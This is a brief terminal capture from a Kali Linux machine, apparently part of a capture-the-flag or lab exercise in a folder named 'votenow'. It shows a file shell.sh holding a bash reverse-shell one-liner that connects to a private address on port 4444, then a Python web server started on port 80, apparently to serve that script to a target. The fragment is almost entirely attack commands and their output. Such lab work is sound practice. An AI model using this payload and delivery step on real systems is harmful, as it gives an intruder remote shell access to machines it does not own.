 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ cat shell.sh
bash -i >& /dev/tcp/192.168.31.135/4444 0>&1
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ vim shell.sh
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...